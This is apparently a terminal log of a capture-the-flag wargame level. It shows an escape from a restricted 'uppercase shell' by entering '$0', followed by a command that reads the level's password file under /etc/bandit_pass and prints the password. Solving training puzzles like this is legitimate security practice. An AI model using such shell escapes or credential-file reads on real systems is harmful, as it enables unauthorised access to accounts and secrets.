 WELCOME TO THE UPPERCASE SHELL
>> cd ..
sh: 1: CD: not found
>> $0
$ cat /etc/bandit_pass/bandit33
c9c3199ddf4121b10cf581a98d51caee
$